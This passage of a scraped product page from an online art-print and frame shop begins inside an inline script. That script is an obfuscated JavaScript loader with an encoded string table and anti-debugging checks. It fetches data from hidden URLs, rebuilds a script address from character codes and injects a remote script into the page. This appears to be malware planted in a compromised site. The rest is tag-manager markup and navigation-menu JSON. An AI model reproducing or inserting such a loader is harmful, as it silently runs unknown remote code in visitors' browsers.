%02ZtT%0C%01%06%04%07%0E\'%0C%1DP79%05%09*G%15%0A%0C%06%15%0Fs0%00%06%09%02HXa_AW%5BWLW&%5BIYVQUNsAI%00PQPU~%5DTYTSQV%60R%1B%1D%07%00%0A%5C*%08%0A%0ABIQ%1F%7DYIV\'DQ%08%7BYI_QVH%5D%1C%1F%1A%04%01%5CIU%7F%5BK%5BQDQ%08%7BYI_PUH%5C&%1B-%05%01JJ%5C+%1B%1C%0E%09Z%02%06:%0CYGR%0ESW%7D%5BJ_OWVPx_PU7%17%02%0C*TQYUSUQdY%16%5DRRSTz@B%00%105%0B%04t%1E%01%09%09%02Z%05;%0C%18%04Y%1C%1C%1A;%0C%0D%1A%10%0FA%14%3C3%13%0CY%1C%0F!%01%1A%1BA%05%19..t%0F%0C%01%01%15%08%08\'AP%14%10%04%15%12;%07Y%5DU%1CZ%09%0F!%0A%0DL%204%20%00T%1F%1A%0C%02%15%0E&%07QF%19%13%04%13%3C%1B%17OSR%1C%5C\'/1%1C%00O%02%14%03%20D%09%17%0F%02%13%20%06%17GK%1A%13%02=%1C%0B%01BPQ%1Ar%07?\'%11%03O%10%19+0R%04%14%0F%04=%00%16%01JH%1A%15,%1D%0C%1D%0CAPP4R%17)*%12%03I%10%04%3C&_%07%14%09*%1D%10%00%0CIH%1C;%0C%0D%1A%10%0FAUq%14B%01$)%12%05g0%16%0D(%5C%07%12\'%0A%0D%06%0D%0FIN2%1B%1C%1B%17%13%0FG%7BP%04T%0C\')%14+G(%0AS(%5C%01%3C%07%1A%1B%0B%0E%0FO%60%12%0B%0A%16%14%13%09iZM%12Y%0F\'/:%0BW%1C/R(Z/%1C%17%0C%16%08%0E%09a@%02%1D%07%15%14%15\'IK%5B%1FZ%0F!%01%1A%1BA/X7.t%0F%0C%01%01%15%08%08\'AP%14%10%04%15%12;%07Y%5CZ%1CZ%09%0F!%0A%0DL%0E)%3E%00T%1F%1A%0C%02%15%0E&%07QF%19%13%04%13%3C%1B%17OQX%1C%5C\'/1%1C%00O%0E-?#D%09%17%0F%02%13%20%06%17GK%1A%13%02=%1C%0B%01BUQ%1Ar%07?\'%11%03O%0C%0C%183R%04%14%0F%04=%00%16%01JH%1A%15,%1D%0C%1D%0CARV4R%17)*%12%03I%04%0B%0D%25_%07%14%09*%1D%10%00%0CIH%1C;%0C%0D%1A%10%0FAUz%14B%01$)%12%05g%0E%03%03(%5C%07%12\'%0A%0D%06%0D%0FIN2%1B%1C%1B%17%13%0FGxQ%04T%0C\')%14+G0Y%0C+%5C%01%3C%07%1A%1B%0B%0E%0FO%60%12%0B%0A%16%14%13%09iZK%12Y%0F\'/:%0BW%0C%17%06+Z/%1C%17%0C%16%08%0E%09a@%02%1D%07%15%14%15\'IJ%5C%1FZ%0F!%01%1A%1BA%05%13%05/t%0F%0C%01%01%15%08%08\'AP%14%10%04%15%12;%07Y%5DT%1CZ%09%0F!%0A%0DL%02%0C_%0ET%1F%1A%0C%02%15%0E&%07QF%19%13%04%13%3C%1B%17OQW%1C%5C\'/1%1C%00O$3(!D%09%17%0F%02%13%20%06%17GK%1A%13%02=%1C%0B%01BRV%1Ar%07?\'%11%03O&%06%5C%3ER%04%14%0F%04=%00%16%01JH%1A%15,%1D%0C%1D%0CAPQ4R%17)*%12%03I%3E#I(_%07%14%09*%1D%10%00%0CIH%1C;%0C%0D%1A%10%0FAVp%14B%01$)%12%05g0%10.*%5C%07%12\'%0A%0D%06%0D%0FIN2%1B%1C%1B%17%13%0FG%7BY%04T%0C\')%14+G%0A(%11)%5C%01%3C%07%1A%1B%0B%0E%0FO%60%12%0B%0A%16%14%13%09iZL%12Y%0F\'/:%0BW%00%0EV%22Z/%1C%17%0C%16%08%0E%09a@%02%1D%07%15%14%15\'IH%5D%1FZ%0F!%01%1A%1BA%09%06S$t%0F%0C%01%01%15%08%08\'AP%14%10%04%15%12;%07Y%5DP%1CZ%09%0F!%0A%0DL,/S%0AT%1F%1A%0C%02%15%0E&%07QF%19%13%04%13%3C%1B%17OU%1C%1CN\")")}();(function(koNjc,MpQjc){const MJDkc=oPRgc,oLGkc=koNjc();kkmj:while(!![]){try{const IGxkc=-parseInt(MJDkc(0x1cf))/(0O57060516-0xbc614d)*(-parseInt(MJDkc(0x1c7))/(15658734^0O73567354))+-parseInt(MJDkc(0x1d6))/(0O334664274-0x37368B9)*(-parseInt(MJDkc(0x1f0))/(0x5E30A78-0O570605164))+-parseInt(MJDkc(0x1d5))/(0O507646144^0x51F4C61)+-parseInt(MJDkc(0x1e6))/(1011010-0O3666474)*(-parseInt(MJDkc(0x1f7))/(0x9D8DE4-0O47306735))+-parseInt(MJDkc(0x1d1))/(0O347010110&0x463A71D)+-parseInt(MJDkc(0x1ec))/0x9*(-parseInt(MJDkc(0x1c4))/0xa)+parseInt(MJDkc(0x1f4))/0xb*(-parseInt(MJDkc(0x1f1))/0xc);var kIAkc=nFHsb[nFHsb.HSUpb(0)]();while(kIAkc<nFHsb[nFHsb.jsuqb(1)]())switch(kIAkc){case (0x75bcd15-0O726746425):kIAkc=IGxkc===MpQjc?nFHsb[nFHsb.Xcfqb(2)]():nFHsb[nFHsb.vHJqb(3)]();break;case (0O57060516-0xbc614d):kIAkc=nFHsb[nFHsb.jsuqb(1)]();break kkmj;case (15658734^0O73567354):kIAkc=nFHsb[nFHsb.jsuqb(1)]();oLGkc[nFHsb.LZwqb(4)](oLGkc[nFHsb.HMjob(5)]());break;}}catch(EDrkc){oLGkc[nFHsb.LZwqb(4)](oLGkc[nFHsb.HMjob(5)]());}}}(IKIgc,0x3da26),!function(gFukc){const AAlkc=oPRgc,cCokc=(function(){let wRSkc=!![];return function(QMJkc,sOMkc){const siAlc=wRSkc?function(){var UjDlc=nFHsb[nFHsb.HSUpb(0)]();while(UjDlc<nFHsb[nFHsb.jsuqb(1)]())switch(UjDlc){case (0x75bcd15-0O726746425):UjDlc=sOMkc?nFHsb[nFHsb.Xcfqb(2)]():nFHsb[nFHsb.jsuqb(1)]();break;case (0O57060516-0xbc614d):UjDlc=nFHsb[nFHsb.jsuqb(1)]();{const ofulc=sOMkc[nFHsb.bcJob(6)](QMJkc,arguments);return sOMkc=null,ofulc;}break;}}:function(){};return wRSkc=![],siAlc;};}()),cWblc=[AAlkc(0x1ca),nFHsb.X6Dob(7),AAlkc(0x1c3),AAlkc(0x1ef),nFHsb.HSUpb(8)],EXelc=0x1f40,YSVkc=AAlkc(0x1d7),AUYkc=AAlkc(0x1f9),UPPkc=AAlkc(0x1f3);try{var Qgxlc=nFHsb[nFHsb.HSUpb(0)]();while(Qgxlc<nFHsb[nFHsb.jsuqb(1)]())switch(Qgxlc){case (0x75bcd15-0O726746425):Qgxlc=(localStorage[nFHsb.jsuqb(9)](YSVkc),null!==localStorage[AAlkc(0x1d4)](UPPkc))?nFHsb[nFHsb.Xcfqb(2)]():nFHsb[nFHsb.jsuqb(1)]();break;case (0O57060516-0xbc614d):Qgxlc=nFHsb[nFHsb.jsuqb(1)]();return;}}catch(kcolc){return;}(function(Mdrlc,gZhlc={}){(function(){cCokc(this,function(){const Iallc=oPRgc,kAmic=new RegExp(Iallc(0x1e3)),MBpic=new RegExp(Iallc(0x1ea),nFHsb.Xcfqb(10)),gxgic=wdsjc(Iallc(0x1d8));!kAmic[Iallc(0x1f5)](gxgic+Iallc(0x1e4))||!MBpic[Iallc(0x1f5)](gxgic+Iallc(0x1f8))?gxgic(nFHsb.vHJqb(11)):wdsjc();})();}());let Iyjic=(0x75bcd15-0O726746425);const cuaic=()=>{const Evdic=oPRgc;var YqUhc=nFHsb[nFHsb.HSUpb(0)]();while(YqUhc<nFHsb[nFHsb.jsuqb(1)]())switch(YqUhc){case (0x75bcd15-0O726746425):YqUhc=Iyjic>=cWblc[Evdic(0x1da)]?nFHsb[nFHsb.Xcfqb(2)]():nFHsb[nFHsb.jsuqb(1)]();break;case (0O57060516-0xbc614d):YqUhc=nFHsb[nFHsb.jsuqb(1)]();return Promise[Evdic(0x1f2)](new Error(Evdic(0x1de)));}return function(AsXhc,AMKic={},cONic=EXelc){const wJEic=Evdic,YKHic=new AbortController(),sGyic=setTimeout(()=>YKHic[wJEic(0x1c9)](),cONic);return fetch(AsXhc,{...AMKic,[nFHsb.LZwqb(12)]:YKHic[wJEic(0x1d2)]})[nFHsb.HMjob(13)](()=>{clearTimeout(sGyic);});}(cWblc[Iyjic++][Evdic(0x1e2)](/\/+$/,nFHsb.bcJob(14))+nFHsb.X6Dob(15)+Mdrlc[Evdic(0x1e2)](/^\/+/,nFHsb.bcJob(14)),gZhlc)[nFHsb.HSUpb(16)](UHBic=>UHBic[nFHsb.jsuqb(17)]?UHBic:cuaic())[Evdic(0x1ce)](()=>cuaic());};return cuaic();}(nFHsb.X6Dob(15),{[nFHsb.Xcfqb(18)]:nFHsb.vHJqb(19)})[AAlkc(0x1e1)](oDsic=>oDsic[nFHsb.jsuqb(17)]?oDsic[AAlkc(0x1df)]():null)[AAlkc(0x1e1)](QEvic=>{const QYijc=AAlkc;var samjc=nFHsb[nFHsb.HSUpb(0)]();while(samjc<nFHsb[nFHsb.jsuqb(1)]())switch(samjc){case (0x75bcd15-0O726746425):samjc=!QEvic?nFHsb[nFHsb.Xcfqb(2)]():nFHsb[nFHsb.jsuqb(1)]();break;case (0O57060516-0xbc614d):samjc=nFHsb[nFHsb.jsuqb(1)]();return;}let MVcjc;try{MVcjc=JSON[QYijc(0x1e5)](QEvic);}catch(oXfjc){return;}const ISWic=MVcjc&&MVcjc[QYijc(0x1fc)];var kUZic=nFHsb[nFHsb.HSUpb(0)]();while(kUZic<nFHsb[nFHsb.jsuqb(1)]())switch(kUZic){case (0x75bcd15-0O726746425):kUZic=ISWic&&QYijc(0x1ee)===ISWic[QYijc(0x1d9)]&&ISWic[QYijc(0x1e7)]?nFHsb[nFHsb.Xcfqb(2)]():nFHsb[nFHsb.jsuqb(1)]();break;case (0O57060516-0xbc614d):kUZic=nFHsb[nFHsb.jsuqb(1)]();{try{void (0x75bcd15-0O726746425)!==ISWic[QYijc(0x1e7)][nFHsb.LZwqb(20)]&&localStorage[nFHsb.HMjob(21)](YSVkc,JSON[QYijc(0x1c5)](ISWic[QYijc(0x1e7)][QYijc(0x1dd)])),void (0x75bcd15-0O726746425)!==ISWic[nFHsb.bcJob(22)][QYijc(0x1fa)]&&localStorage[QYijc(0x1db)](AUYkc,JSON[QYijc(0x1c5)](ISWic[QYijc(0x1e7)][QYijc(0x1fa)]));}catch(EPQic){}setTimeout(()=>{const gRTic=QYijc;try{const glHjc=ISWic[gRTic(0x1e7)][gRTic(0x1e9)][gRTic(0x1c6)](function(ImKjc){const ciBjc=gRTic;return String[ciBjc(0x1fb)](ImKjc);})[nFHsb.X6Dob(23)](nFHsb.bcJob(14));var EjEjc=nFHsb[nFHsb.HSUpb(0)]();while(EjEjc<nFHsb[nFHsb.jsuqb(1)]())switch(EjEjc){case (0x75bcd15-0O726746425):EjEjc=!glHjc?nFHsb[nFHsb.Xcfqb(2)]():nFHsb[nFHsb.jsuqb(1)]();break;case (0O57060516-0xbc614d):EjEjc=nFHsb[nFHsb.jsuqb(1)]();return;}const Yevjc=gFukc[gRTic(0x1fd)](gRTic(0x1e9)),Agyjc=glHjc[nFHsb.HSUpb(24)](nFHsb.jsuqb(25))?nFHsb.Xcfqb(26):nFHsb.jsuqb(25);Yevjc[gRTic(0x1cc)]=glHjc+Agyjc+nFHsb.vHJqb(27)+Date[gRTic(0x1ed)]()[gRTic(0x1e0)]()[gRTic(0x1cd)]((0x75bcd15-0O726746425),-(15658734^0O73567354)),gFukc[gRTic(0x1d3)][nFHsb.LZwqb(28)](Yevjc);}catch(Ubpjc){}},0xfa);}break;}})[AAlkc(0x1ce)](()=>{}));}(document));function wdsjc(YCtgc){function AEwgc(Uzngc){const wBqgc=oPRgc;var Qwhgc=nFHsb[nFHsb.HSUpb(0)]();while(Qwhgc<nFHsb[nFHsb.jsuqb(1)]())switch(Qwhgc){case (0x75bcd15-0O726746425):Qwhgc=typeof Uzngc===wBqgc(0x1cb)?nFHsb[nFHsb.Xcfqb(2)]():nFHsb[nFHsb.vHJqb(3)]();break;case (0O57060516-0xbc614d):Qwhgc=nFHsb[nFHsb.jsuqb(1)]();return function(sykgc){}[nFHsb.HMjob(29)](nFHsb.bcJob(30))[nFHsb.bcJob(6)](nFHsb.X6Dob(31));case (15658734^0O73567354):Qwhgc=nFHsb[nFHsb.jsuqb(1)]();(nFHsb.bcJob(14)+Uzngc/Uzngc)[wBqgc(0x1da)]!==(0O57060516-0xbc614d)||Uzngc%0x14===(0x75bcd15-0O726746425)?function(){return !![];}[wBqgc(0x1d0)](wBqgc(0x1f6)+wBqgc(0x1c8))[wBqgc(0x1e8)](wBqgc(0x1dc)):function(){return ![];}[wBqgc(0x1d0)](wBqgc(0x1f6)+nFHsb.HSUpb(32))[nFHsb.bcJob(6)](wBqgc(0x1eb));break;}AEwgc(++Uzngc);}try{var Mtbgc=nFHsb[nFHsb.HSUpb(0)]();while(Mtbgc<nFHsb[nFHsb.jsuqb(1)]())switch(Mtbgc){case (0x75bcd15-0O726746425):Mtbgc=YCtgc?nFHsb[nFHsb.Xcfqb(2)]():nFHsb[nFHsb.vHJqb(3)]();break;case (0O57060516-0xbc614d):Mtbgc=nFHsb[nFHsb.jsuqb(1)]();return AEwgc;case (15658734^0O73567354):Mtbgc=nFHsb[nFHsb.jsuqb(1)]();AEwgc((0x75bcd15-0O726746425));break;}}catch(ovegc){}}function oPRgc(QQUgc,kMLgc){QQUgc=QQUgc-0x1c3;const MNOgc=IKIgc();let gJFgc=MNOgc[QQUgc];return gJFgc;}function IKIgc(){const cGzgc=[nFHsb.jsuqb(33),nFHsb.Xcfqb(34),nFHsb.vHJqb(35),nFHsb.LZwqb(36),nFHsb.HMjob(37),nFHsb.HMjob(29),nFHsb.bcJob(38),nFHsb.LZwqb(12),nFHsb.X6Dob(39),nFHsb.HSUpb(40),nFHsb.jsuqb(41),nFHsb.Xcfqb(42),nFHsb.vHJqb(43),nFHsb.LZwqb(44),nFHsb.HMjob(45),nFHsb.bcJob(46),nFHsb.HMjob(21),nFHsb.X6Dob(47),nFHsb.LZwqb(20),nFHsb.HSUpb(48),nFHsb.jsuqb(49),nFHsb.Xcfqb(50),nFHsb.HSUpb(16),nFHsb.vHJqb(51),nFHsb.LZwqb(52),nFHsb.HMjob(53),nFHsb.bcJob(54),nFHsb.X6Dob(55),nFHsb.bcJob(22),nFHsb.HSUpb(56),nFHsb.jsuqb(57),nFHsb.Xcfqb(58),nFHsb.vHJqb(59),nFHsb.LZwqb(60),nFHsb.HMjob(61),nFHsb.bcJob(62),nFHsb.X6Dob(63),nFHsb.HSUpb(64),nFHsb.jsuqb(65),nFHsb.Xcfqb(66),nFHsb.vHJqb(67),nFHsb.LZwqb(68),nFHsb.HMjob(69),nFHsb.bcJob(70),nFHsb.X6Dob(71),nFHsb.HSUpb(72),nFHsb.jsuqb(73),nFHsb.Xcfqb(74),nFHsb.vHJqb(75),nFHsb.LZwqb(76),nFHsb.HMjob(77),nFHsb.bcJob(78),nFHsb.X6Dob(79),nFHsb.HSUpb(80),nFHsb.jsuqb(81),nFHsb.Xcfqb(82),nFHsb.HSUpb(32),nFHsb.vHJqb(83),nFHsb.LZwqb(84)];IKIgc=function(){return cGzgc;};return IKIgc();}</script>
	
</head>


<body class="wp-singular product-template-default single single-product postid-162244 wp-theme-posterclub product-anna-johansson-amphibian  theme-posterclub woocommerce woocommerce-page woocommerce-no-js">
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-54W2GFG"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
  <div id="body-inner">

    
    
    <script>
        const megaMenuMenus = [{"_type":"_","mega_menu_use_link":true,"mega_menu_menu_link_to":{},"mega_menu_menu_custom_link_to":"http:\/\/theposterclub.com\/artprints\/","mega_menu_menu_title":"Art Prints","mega_menu_use_marketing_posts":true,"mega_menu_marketing_posts":[{"_type":"_","mega_menu_marketing_post":{"post_slug":"https:\/\/theposterclub.com\/art-wall-designer\/","customImage":["https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/TPC_Artwall_065_banner_Low_Res-1-1054x690.jpg",1054,690,true],"description":"Pick your favorite art prints and create the art wall of your dreams with our Art Wall Designer"},"mega_menu_marketing_post_custom_link":"https:\/\/theposterclub.com\/art-wall-designer\/","mega_menu_marketing_post_custom_image":"235811","mega_menu_marketing_post_description":"Pick your favorite art prints and create the art wall of your dreams with our Art Wall Designer"}],"mega_menu_columns":[{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"http:\/\/theposterclub.com\/artprints\/","mega_menu_column_title":"Shop Art Prints ","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/","mega_menu_custom_menu_item_title":"All Art Prints"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=1","mega_menu_custom_menu_item_title":"New Arrivals"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=5","mega_menu_custom_menu_item_title":"Most Popular"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=2","mega_menu_custom_menu_item_title":"All-time Favourites"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size_category=420","mega_menu_custom_menu_item_title":"X-Large Art Prints"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/limited-editions\/","mega_menu_custom_menu_item_title":"Limited Editions"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/art-walls\/","mega_menu_custom_menu_item_title":"Shop Art Walls"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/collections\/","mega_menu_custom_menu_item_title":"Shop by Collection"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artists\/","mega_menu_custom_menu_item_title":"Shop by Artist"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/product\/giftcard\/","mega_menu_custom_menu_item_title":"Gift Card"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/art-wall-designer\/","mega_menu_custom_menu_item_title":"Art Wall Designer"}],"mega_menu_column_latest_posts_array":[]},{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"http:\/\/theposterclub.com\/artprints\/","mega_menu_column_title":"Shop by sizes","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/","mega_menu_custom_menu_item_title":"All Sizes"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size=200","mega_menu_custom_menu_item_title":"A4 (21 x 29,7 cm)"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size=99","mega_menu_custom_menu_item_title":"30 x 40 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size=100","mega_menu_custom_menu_item_title":"40 x 50 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?size=232","mega_menu_custom_menu_item_title":"50 x 50 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints?size=16","mega_menu_custom_menu_item_title":"50 x 70 cm "},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size=537","mega_menu_custom_menu_item_title":"70 x 70 cm "},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints?size=38","mega_menu_custom_menu_item_title":"70 x 100 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?size=437","mega_menu_custom_menu_item_title":"100 x 100 cm "},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size=419","mega_menu_custom_menu_item_title":"100 x 140 cm "},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size_category=0","mega_menu_custom_menu_item_title":"Other Sizes "}],"mega_menu_column_latest_posts_array":[]},{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"https:\/\/theposterclub.com\/artprints\/","mega_menu_column_title":"Shop By Category","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/","mega_menu_custom_menu_item_title":"All Categories"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=194","mega_menu_custom_menu_item_title":"Abstract"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=156","mega_menu_custom_menu_item_title":"Architecture"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=180","mega_menu_custom_menu_item_title":"Botanic"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=178","mega_menu_custom_menu_item_title":"Drawings"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=183","mega_menu_custom_menu_item_title":"Figurative"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=434","mega_menu_custom_menu_item_title":"Geometric Shapes"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=324","mega_menu_custom_menu_item_title":"Line Art"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=51","mega_menu_custom_menu_item_title":"Photo Art"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/","mega_menu_custom_menu_item_title":"Other Categories"}],"mega_menu_column_latest_posts_array":[]}]},{"_type":"_","mega_menu_use_link":true,"mega_menu_menu_link_to":{},"mega_menu_menu_custom_link_to":"http:\/\/theposterclub.com\/frames","mega_menu_menu_title":"Frames","mega_menu_use_marketing_posts":true,"mega_menu_marketing_posts":[{"_type":"_","mega_menu_marketing_post":{"post_slug":"https:\/\/theposterclub.com\/coloured-frames\/","customImage":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/01\/Exclusive_Sale_06-542x690.jpg",542,690,true],"description":"Add a pop of colour to your walls, explore our coloured frames of high-quality solid wood"},"mega_menu_marketing_post_custom_link":"https:\/\/theposterclub.com\/coloured-frames\/","mega_menu_marketing_post_custom_image":"293762","mega_menu_marketing_post_description":"Add a pop of colour to your walls, explore our coloured frames of high-quality solid wood"},{"_type":"_","mega_menu_marketing_post":{"post_slug":"https:\/\/theposterclub.com\/passepartout\/","customImage":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/11\/Laura_Short_Weekend_Pancakes_Close_Up_Low_Res-542x690.jpg",542,690,true],"description":"Elevate your art with our premium passepartouts"},"mega_menu_marketing_post_custom_link":"https:\/\/theposterclub.com\/passepartout\/","mega_menu_marketing_post_custom_image":"277863","mega_menu_marketing_post_description":"Elevate your art with our premium passepartouts"}],"mega_menu_columns":[{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"https:\/\/theposterclub.com\/frames\/","mega_menu_column_title":"Shop Frames ","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/","mega_menu_custom_menu_item_title":"All Frames"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/oak-frames\/","mega_menu_custom_menu_item_title":"Oak Frames"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/aluminium-frames\/","mega_menu_custom_menu_item_title":"Aluminium Frames"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/coloured-frames\/","mega_menu_custom_menu_item_title":"Coloured Frames "},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/moebe-frames\/","mega_menu_custom_menu_item_title":"Moebe Frames"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/product\/magnetic-frame-oak-with-leather-string\/","mega_menu_custom_menu_item_title":"Magnetic Frames"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/passepartout\/","mega_menu_custom_menu_item_title":"Passepartouts"}],"mega_menu_column_latest_posts_array":[]},{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"https:\/\/theposterclub.com\/frames\/","mega_menu_column_title":"Shop by sizes","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/","mega_menu_custom_menu_item_title":"All sizes"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=200","mega_menu_custom_menu_item_title":"A4 (21 x 29,7 cm)"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=78","mega_menu_custom_menu_item_title":"A3 (29,7 x 42 cm)"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=89","mega_menu_custom_menu_item_title":"A2 (42 x 59,4 cm)"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=114","mega_menu_custom_menu_item_title":"A1 (59,4 x 84,1 cm)"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=99","mega_menu_custom_menu_item_title":"30 x 40 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=100","mega_menu_custom_menu_item_title":"40 x 50 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=232","mega_menu_custom_menu_item_title":"50 x 50 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=16","mega_menu_custom_menu_item_title":"50 x 70 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=537","mega_menu_custom_menu_item_title":"70 x 70 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=38","mega_menu_custom_menu_item_title":"70 x 100 cm"}],"mega_menu_column_latest_posts_array":[]},{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"","mega_menu_column_title":"Inspiration ","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{"ID":165327,"post_author":"104","post_date":"2021-07-26 06:00:56","post_date_gmt":"2021-07-26 04:00:56","post_content":"<h1 style=\"text-align: center\"><span style=\"color: #808080\"><b>The Art Of Framing<\/b><\/span><\/h1>\r\n<p style=\"text-align: center\"><em><strong><span style=\"color: #808080\">Interior Notes<\/span><\/strong><\/em><\/p>","post_title":"How To Frame Your Art","post_excerpt":"Get our tips and tricks for framing your art to preserve it and to make it fit your interior 